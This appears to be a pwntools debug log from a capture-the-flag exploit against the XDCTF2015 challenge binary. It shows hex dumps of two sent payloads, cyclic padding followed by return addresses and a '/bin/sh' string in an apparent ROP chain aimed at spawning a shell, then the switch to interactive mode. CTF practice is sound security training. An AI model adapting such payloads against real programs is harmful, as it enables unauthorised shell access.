 [*] Loaded cached gadgets for './main'
[DEBUG] Received 0x17 bytes:
    'Welcome to XDCTF2015~!\n'
[DEBUG] Sent 0x90 bytes:
    00000000  61 61 61 61  62 61 61 61  63 61 61 61  64 61 61 61  │aaaa│baaa│caaa│daaa│
    00000010  65 61 61 61  66 61 61 61  67 61 61 61  68 61 61 61  │eaaa│faaa│gaaa│haaa│
    00000020  69 61 61 61  6a 61 61 61  6b 61 61 61  6c 61 61 61  │iaaa│jaaa│kaaa│laaa│
    00000030  6d 61 61 61  6e 61 61 61  6f 61 61 61  70 61 61 61  │maaa│naaa│oaaa│paaa│
    00000040  71 61 61 61  72 61 61 61  73 61 61 61  74 61 61 61  │qaaa│raaa│saaa│taaa│
    00000050  75 61 61 61  76 61 61 61  77 61 61 61  78 61 61 61  │uaaa│vaaa│waaa│xaaa│
    00000060  79 61 61 61  7a 61 61 62  62 61 61 62  63 61 61 62  │yaaa│zaab│baab│caab│
    00000070  40 90 04 08  1b 90 04 08  00 00 00 00  28 c8 04 08  │@···│····│····│(···│
    00000080  64 00 00 00  e3 92 04 08  24 c8 04 08  06 91 04 08  │d···│····│$···│····│
    00000090
[DEBUG] Sent 0x66 bytes:
    00000000  70 90 04 08  1b 90 04 08  01 00 00 00  78 c8 04 08  │p···│····│····│x···│
    00000010  07 00 00 00  61 61 61 61  62 61 61 61  63 61 61 61  │····│aaaa│baaa│caaa│
    00000020  64 61 61 61  65 61 61 61  66 61 61 61  67 61 61 61  │daaa│eaaa│faaa│gaaa│
    00000030  68 61 61 61  69 61 61 61  6a 61 61 61  6b 61 61 61  │haaa│iaaa│jaaa│kaaa│
    00000040  6c 61 61 61  6d 61 61 61  6e 61 61 61  6f 61 61 61  │laaa│maaa│naaa│oaaa│
    00000050  2f 62 69 6e  2f 73 68 75  61 61 61 61  61 61 62 61  │/bin│/shu│aaaa│aaba│
    00000060  61 61 63 61  78 61                                  │aaca│xa│
    00000066
[*] Switching to interactive mode
[DEBUG] Received 0x7 bytes:
    '/bin/sh'
/bin/sh[*] Got EOF while reading in interactive